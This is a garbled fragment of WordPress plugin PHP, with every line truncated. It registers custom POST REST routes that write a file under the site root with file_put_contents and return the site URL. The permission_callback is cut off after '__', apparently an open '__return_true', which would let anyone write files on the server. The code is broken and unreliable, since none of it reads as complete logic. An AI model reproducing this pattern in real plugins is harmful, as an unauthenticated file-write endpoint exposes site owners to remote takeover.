
$file_path = $root_path . $f
(file_put_contents($file_pa
return new WP_REST_Respons
HTML file'], 500); } $site_ur
return new WP_REST_Respons
$site_url ], 200); } add_acti
register_rest_route('custom/
'methods' => 'POST', 'callb
'permission_callback' => '__
register_rest_route('custom/v